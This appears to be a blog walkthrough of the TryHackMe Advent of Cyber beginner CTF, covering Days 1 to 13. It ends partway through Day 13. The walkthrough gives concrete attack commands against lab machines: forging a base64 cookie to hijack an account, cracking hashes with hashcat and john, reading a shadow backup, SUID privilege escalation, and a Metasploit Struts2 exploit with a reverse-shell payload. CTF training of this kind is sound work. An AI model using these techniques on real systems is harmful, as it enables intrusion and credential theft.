THM write-up: Advent of Cyber
29 minutes to read
Link: https://tryhackme.com/room/25daysofchristmas
Good day and merry Christmas, welcome to another THM CTF write-up. This is a special event created by THM where users have to solve all 24 tasks. Also, this room is specially designed for beginners who wish to learn more about basic hacking and pentesting. The task is easy with supporting material and it good for those have absolutely zero knowledge in hacking. The write-up gonna be tedious after the THM hackback 2019, so bear with me. You can click on the permalink to locate yourself to the specific challenge. Let’s get started.
- Day 1
- Day 2
- Day 3
- Day 4
- Day 5
- Day 6
- Day 7
- Day 8
- Day 9
- Day 10
- Day 11
- Day 12
- Day 13
- Day 14
- Day 15
- Day 16
- Day 17
- Day 18
- Day 19
- Day 20
- Day 21
- Day 22
- Day 23
- Day 24
Day 1 (Task 6) - Hacking the cookie

The first task of the challenge is about hijacking the session by altering the cookie value. You need to register and login yourself first and I name this account as user mama. After that, press F12 and find the cookie.

For your information, the value is encoded with base64.

These first few characters contain the username mama while the rest is gibberish. Now, we are going to create a longer user name like hijackingthecookie.

By comparing the previously decoded cookie, the last 11 characters (censored) are fixed. To hijack into the mcinventory’s account, simply encode the following text.
mcinventory<the last 11 characters>
Copy the encoded text and paste on it.

Refresh the page and you got yourself inside mcinventory account.
Day 2 (Task 7): Directory brute-force and OSINT
This task involved two elements which are directory brute-force and OSINT. For this write-up, I’m going to use gobuster with the following command.
gobuster dir -u http://<machine IP>:3000 -w /usr/share/dirb/wordlists/common.txt


There is one particular directory gain our interest. Visiting the hidden directory and reading the source code, we got the following.

Time to do a little bit of OSINT. Visit the legit GitHub site and search for arctic digital design.

We just hit the jackpot. Read the repo and you should find something interesting.

Use the credential and login to the admin portal. Don’t forget to read the message.

Day 3 (Task 8): Reading packet
Download the packet file and read it using the Wireshark. Read packet ID 998 for the sake of the challenge.

Time to find something useful. To make things simple, it is good to follow the TCP stream. To do it, simply select any TCP packet, right-click and follow the TCP stream.

All the information for the challenge is located on stream 1.


To crack buddy’s hashed password, simply punch in the following command. (By referring to the hashcat example, the hash is sha512crypt)
hashcat -a 0 -m 1800 hash /usr/share/wordlists/rockyou.txt
If you are running the hashcat on VM, put –force flag.
Day 4 (Task 9): Linux challenge
This task going to test your understanding of the Linux command. Refer to the supporting material if you wanted to know more. Login into the machine via SSH shell.
visible files

Read a file

File the strings

Find the IP address

Check user

File integrity

Finding the hash
For your information, all user’s hash is stored in /etc/shadow. The problem is, you can’t simply read the file due to permission issues. Sometimes, you can find the backup somewhere inside the system folder.

We have permission to read the backup file.

Day 5 (Task 10): OSINT
Download the picture and examine the metadata using ExifTool.

We found a small piece of information regarding the creator’s name. A quick google search on the name yielding the following twitter page.

Visting the WordPress by elf Lola redirect us to the following page


Problem is, how do we know the first photograph being published by Lola? Ever heard waybackmachine where people like to dig back the old stuff. Copy and paste the link in the waybackmachine, you got the following list of the archive.

The earliest date is on October. Click on the date and visit the archived page.

Something is different compared to the latest one. To check with the lazy name, click onto the picture or do a reverse search using TinEye.
Day 6 (Task 11): Extract files from the packet
Download the file and open it up with the Wireshark. Examine the UDP stream by right-clicking any DNS packet.

Looking at streams 2,3,4 and 5, you will come across something interesting.

The data is encoded as base16 or hex. After that, in Wireshark navigate yourself File -> Export object -> HTTP and download the two files (.zip and .jpg)

The zip is password protected. Use fcrackzip or john to crack the password. In this case, I used the john.
zip2john christmaslists.zip > hash
john hash


There is another file hidden inside the Tryhackme.jpg. Use steghide (without the password) to extract the file.


Day 7 (Task 12): Nmap
Launch your Nmap scanner with the following command
nmap -p0-1000 -A -v <machine IP>
Read all the available on the result screen and submit the answer.

Don’t forget to check Port 999. There is something inside the server.
Day 8 (Task 13): SUID file exploit
Do the Nmap fast scan using the following command
nmap -p- -v --min-parallelism 100 <machine IP>

Look like we have something on port 65534, a further scan of the port is a result of open SSH. Login to the machine via SSH shell with the following command
ssh -p 65534 holly@<machine IP>
After that, search for SUID files.
find / -perm /4000 2>/dev/null

We found something interesting on the list of finding. By checking the find SUID from GTFObin, we can escalate as user igor.

To escalate as the root user, we need to find a suspicious SUID file. By looking at the timestamp, we found a recent SUID when the machine is created.

Let’s run the command.

We can literally do anything as the root by running the binary.
Day 9 (Task 14): Python requests

Visiting the website will return the JSON result. Copy the following script and run it with python.

import requests
import json

path = "f"
value = ""
host = "http://10.10.112.87:3000/"

while 1:
	response = requests.get(host + path)
	dict_data =  json.loads(response.text)
	path = dict_data["next"]
	if path == "end":
		break
	value = value + dict_data["value"]


print(value)

Day 10 (Task 15): Metasploit
First of all, perform an Nmap scan and search for any possible open port.

Look like we have the webserver running on the machine. After that, do a Nikto scan on the webserver and search for any vulnerability.

The server is vulnerable to strutshock or CVE-2017-5638. By checking the information on the CVE, we understand that the vulnerable somehow related to the Jakarta Multipart parser in Apache Struts. Fire up our Metasploit with the following command.
msfconsole
After that search for struts2 modules.

We have located the vulnerability. Use the module and do the following configuration.
msf5 > exploit/multi/http/struts2_content_type_ognl
msf5 > set RHOST <machine IP>
msf5 > set RPORT 80
msf5 > set TARGETURI /showcase.action
msf5 > set payload linux/x86/meterpreter/reverse_tcp
msf5 > exploit

And get the open shell. Enumerate your way to /home/santa to capture the credentials. Remember, the machine you are currently exploiting is inside a docker which means you are not entirely controlling the machine even you are a root user. There is a way to escape the docker. Visit this room to learn more.
Login to the SSH with the newly captured credentials. To extract the specific line from the file, simply input the following command.
sed '100q;d' naughty_list.txt
The above command extract the 100th line from the naughty_list.txt. Give it a try!
Day 11 (Task 16): Accessing the file system
NFS
Check the NFS of the server with the following command
showmount -e <machine IP>

To mount with the NFS, firstly create a directory named nfs after that mount the NFS with the following command.
mount <machine IP>:/opt/files /root/Desktop/THM/xmas/nfs

Remember to unmount the nfs after you are done with the challenge.
umount -f -l nfs
FTP
Visit the FTP server with the following command.
FTP <machine IP>
Log in to the server with user anonymous with a blank password.

Download the file with get and read the txt file for the SQL username and password.

Task 16-3: MySQL
Login to the SQL server with the following command.
mysql -u <username> -h 10.10.149.117 -p<password>
Make sure the -p is stick with the password (no space). After that, navigate and read the flag with the following SQL command.

mysql > SHOW DATABASES;
mysql > USE data;
mysql > SELECT * FROM USERS
Day 12 (Task 17): File decryption
Download and unzip the file. To do an md5 checksum on the file 1, simply use this command.
md5sum note1.txt.gpg

Punch in the command to decrypt the gpg file
gpg note1.txt.gpg
The password is 25daysofchristmas
To decrypt the asymmetrically encrypted file with the private key, follow the following command.
openssl rsautl -decrypt -inkey private.key -in note2_encrypted.txt -out note2.txt
The password is hello.
Day 13 (Task 18): Capture the flag
This task is created by the darkstar. I named this task as CTF as it involves some enumeration, exploits and privilege escalation. You might encounter bugs while performing some recon and exploit. First and foremost, let’s do a full scan on the server with ping skip.
nmap -Pn -A -v <machine IP>

We have two services running on the machine, specifically port 80 (HTTP) and port 3389 (RDP). Let’s do a visit to the HTTP server.
A default windows server welcome page. Huh… nothing we can do here except brute-forcing the server. Time to fire up our gobuster
gobuster dir -u <machine IP> -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Alright, we got an interesting directory called /retro. Let’s do some reading on the blog. After a short recon, I stumbled across the following in one of the blog posts.

It could be the password for the webserver. Actually it is, you can log in into the WordPress dashboard with username wade and the password.
Stop right there! There is nothing you can do with the WordPress dashboard that including generates a reverse shell page. Still, remember we have one more service yet to explore, the RDP. For this task, I’m going to use remmina instead of rdesktop, this is because I faced some problems with connecting the server with rdesktop.
Using the username wade and the password you just found to log in to the RDP service.



We are now inside the desktop. If you open up the google chrome and check on the bookmark bar, you come across a CVE number.
After a short google search on the CVE, I came across the following gif. It explains how the exploit works. The executable is located inside the recycle bin, restore and run it. However, you will get the infamous grey ok button that stops you from proceeding with the exploit.
